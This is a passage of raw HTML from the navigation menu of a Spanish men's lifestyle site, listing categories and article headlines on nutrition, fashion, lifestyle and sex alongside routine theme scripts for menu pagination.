                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" title="3 errores comunes si entrenas con pulsometro">3 errores comunes si entrenas con pulsometro</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" class="td-image-wrap " title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo" data-type="image_tag" data-img-url="https://www.hombremoderno.es/wp-content/files/2018/06/ccimage-pexels-photo-616999.jpe"  width="218" height="145" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/flexibilidad-no-es-lo-mismo-que-estiramiento-aprende-a-trabajarla-fa1/" rel="bookmark" title="Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para mejorar tu rendimiento deportivo">Flexibilidad no es lo mismo que estiramiento: aprende a trabajarla para&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_10","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_mega_menu";
block_tdi_10.post_count = "4";
block_tdi_10.found_posts = "429";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "108";
tdBlocksArray.push(block_tdi_10);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_10" id="tdi_11" data-td_block_id="tdi_10" data-td_filter_value="" href="https://www.hombremoderno.es/category/nutricion/">Todo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_12" data-td_block_id="tdi_10" data-td_filter_value="29" href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_13" data-td_block_id="tdi_10" data-td_filter_value="30" href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_14" data-td_block_id="tdi_10" data-td_filter_value="33" href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_15" data-td_block_id="tdi_10" data-td_filter_value="28" href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a><a class="mega-menu-sub-cat-tdi_10"  id="tdi_16" data-td_block_id="tdi_10" data-td_filter_value="3471" href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></div></div><div id=tdi_10 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" class="td-image-wrap " title="¿Conoces las cervezas lupuladas?" ><img class="entry-thumb" src="[data-uri]" alt="cerveza lupulada" title="¿Conoces las cervezas lupuladas?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/08/cerveza-ipa-portada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/las-cervezas-lupuladas/" rel="bookmark" title="¿Conoces las cervezas lupuladas?">¿Conoces las cervezas lupuladas?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" class="td-image-wrap " title="Estos son los beneficios de comer pan que tal vez desconocías" ><img class="entry-thumb" src="[data-uri]" alt="" title="Estos son los beneficios de comer pan que tal vez desconocías" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/comer-pan.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/beneficios-comer-pan-fa1/" rel="bookmark" title="Estos son los beneficios de comer pan que tal vez desconocías">Estos son los beneficios de comer pan que tal vez desconocías</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" class="td-image-wrap " title="Leche de cabra o leche de vaca: ¿cuál es mejor?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Leche de cabra o leche de vaca: ¿cuál es mejor?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/vaso-de-leche.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/leche-de-cabra-o-vaca-cual-es-mejor/" rel="bookmark" title="Leche de cabra o leche de vaca: ¿cuál es mejor?">Leche de cabra o leche de vaca: ¿cuál es mejor?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" class="td-image-wrap " title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" ><img class="entry-thumb" src="[data-uri]" alt="" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/05/Cibi-cancro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/alimentos-relacionados-cancer-fa1/" rel="bookmark" title="Adiós a los mitos: 5 alimentos relacionados con el cáncer">Adiós a los mitos: 5 alimentos relacionados con el cáncer</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_10" data-td_block_id="tdi_10"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "281";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "71";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.hombremoderno.es/category/moda/">Todo</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="1730" href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="36" href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="35" href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="34" href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" class="td-image-wrap " title="El Zeppelin, un reloj con mucha historia" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Zeppelin, un reloj con mucha historia" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/zeppelin-hombre-reloj.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/relojes-zeppelin-originales-espana-comprar/" rel="bookmark" title="El Zeppelin, un reloj con mucha historia">El Zeppelin, un reloj con mucha historia</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" class="td-image-wrap " title="La boda ideal para el hombre" ><img class="entry-thumb" src="[data-uri]" alt="Novios que se besan" title="La boda ideal para el hombre" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/12/boda.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/boda-ideal-hombre/" rel="bookmark" title="La boda ideal para el hombre">La boda ideal para el hombre</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" class="td-image-wrap " title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" ><img class="entry-thumb" src="[data-uri]" alt="" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/06/51SI6H-HloL._SL1079_-e1529398331245.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/calvin-klein-cotton-stretch-2018-el1/" rel="bookmark" title="Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019">Calvin Klein COTTON STRETCH, la ropa interior más estilosa del 2019</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" class="td-image-wrap " title="La nueva revolución en la moda: maquillaje masculino" ><img class="entry-thumb" src="[data-uri]" alt="" title="La nueva revolución en la moda: maquillaje masculino" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/04/maquillaje-masculino-destacada.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/maquillaje-masculino-fa1/" rel="bookmark" title="La nueva revolución en la moda: maquillaje masculino">La nueva revolución en la moda: maquillaje masculino</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_24 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" ><script>var block_tdi_24 = new tdBlock();
block_tdi_24.id = "tdi_24";
block_tdi_24.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"4616","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
block_tdi_24.td_column_number = "3";
block_tdi_24.block_type = "td_block_mega_menu";
block_tdi_24.post_count = "4";
block_tdi_24.found_posts = "848";
block_tdi_24.header_color = "";
block_tdi_24.ajax_pagination_infinite_stop = "";
block_tdi_24.max_num_pages = "212";
tdBlocksArray.push(block_tdi_24);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_24" id="tdi_25" data-td_block_id="tdi_24" data-td_filter_value="" href="https://www.hombremoderno.es/category/lifestyle/">Todo</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_26" data-td_block_id="tdi_24" data-td_filter_value="46" href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_27" data-td_block_id="tdi_24" data-td_filter_value="1370" href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_28" data-td_block_id="tdi_24" data-td_filter_value="1600" href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_29" data-td_block_id="tdi_24" data-td_filter_value="781" href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_30" data-td_block_id="tdi_24" data-td_filter_value="44" href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_31" data-td_block_id="tdi_24" data-td_filter_value="45" href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_32" data-td_block_id="tdi_24" data-td_filter_value="42" href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a><a class="mega-menu-sub-cat-tdi_24"  id="tdi_33" data-td_block_id="tdi_24" data-td_filter_value="48" href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></div></div><div id=tdi_24 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" class="td-image-wrap " title="Montar una oficina en casa: 7 consejos para su éxito" ><img class="entry-thumb" src="[data-uri]" alt="oficina en casa" title="Montar una oficina en casa: 7 consejos para su éxito" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2021/01/laptop-oficina-casa.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/montar-oficina-en-casa/" rel="bookmark" title="Montar una oficina en casa: 7 consejos para su éxito">Montar una oficina en casa: 7 consejos para su éxito</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" class="td-image-wrap " title="Email Marketing 2020: Qué estrategia tener en cuenta" ><img class="entry-thumb" src="[data-uri]" alt="email marketing" title="Email Marketing 2020: Qué estrategia tener en cuenta" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/04/email-marketing-1-e1586520444937.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/estrategias-email-marketing/" rel="bookmark" title="Email Marketing 2020: Qué estrategia tener en cuenta">Email Marketing 2020: Qué estrategia tener en cuenta</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" class="td-image-wrap " title="Seis ciudades de Portugal que tienes que visitar" ><img class="entry-thumb" src="[data-uri]" alt="" title="Seis ciudades de Portugal que tienes que visitar" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/portugal-3460180_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/ciudades-de-portugal-que-tienes-que-visitar/" rel="bookmark" title="Seis ciudades de Portugal que tienes que visitar">Seis ciudades de Portugal que tienes que visitar</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" class="td-image-wrap " title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2019/10/money-1428587_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/saltar-banca-casino-montecarlo/" rel="bookmark" title="Joseph Hobson Jagger, el primer hombre en saltar la banca del Casino de Montecarlo">Joseph Hobson Jagger, el primer hombre en saltar la banca del&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_24" data-td_block_id="tdi_24"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-825138"><a href="#">BELLEZA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "564";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "141";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.hombremoderno.es/category/eros/">Todo</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="1601" href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="24" href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="25" href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" class="td-image-wrap " title="¿Cómo ha cambiado la industria del porno?" ><img class="entry-thumb" src="[data-uri]" alt="porno-durante-confinamiento" title="¿Cómo ha cambiado la industria del porno?" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/10/erotic-2704262_1280.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/consumo-porno-durante-confinamiento-covid/" rel="bookmark" title="¿Cómo ha cambiado la industria del porno?">¿Cómo ha cambiado la industria del porno?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" class="td-image-wrap " title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" ><img class="entry-thumb" src="[data-uri]" alt="" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/pareja-cama-amor.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/satisfyer-pro-regalos-san-valentin/" rel="bookmark" title="El Satisfyer Pro 2, el nº 1 de los regalos de moda para San Valentín">El Satisfyer Pro 2, el nº 1 de los regalos de&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" class="td-image-wrap " title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" ><img class="entry-thumb" src="[data-uri]" alt="juegos-pareja" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2020/01/juegos-pareja-scaled.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/juguetes-eroticos-mas-vendidos/" rel="bookmark" title="Es Amor Baby, el Top 5 de los juguetes eróticos más vendidos en España">Es Amor Baby, el Top 5 de los juguetes eróticos más&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" class="td-image-wrap " title="Preguntas y respuestas sobre sexo" ><img class="entry-thumb" src="[data-uri]" alt="" title="Preguntas y respuestas sobre sexo" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2016/02/erecciones-matutinas-ereccion-al-dormir-ereccion-nocturna-ereccion-en-la-ma%C3%B1ana.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/preguntas-y-respuestas-sobre-sexo/" rel="bookmark" title="Preguntas y respuestas sobre sexo">Preguntas y respuestas sobre sexo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_39 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_39" ><script>var block_tdi_39 = new tdBlock();
block_tdi_39.id = "tdi_39";
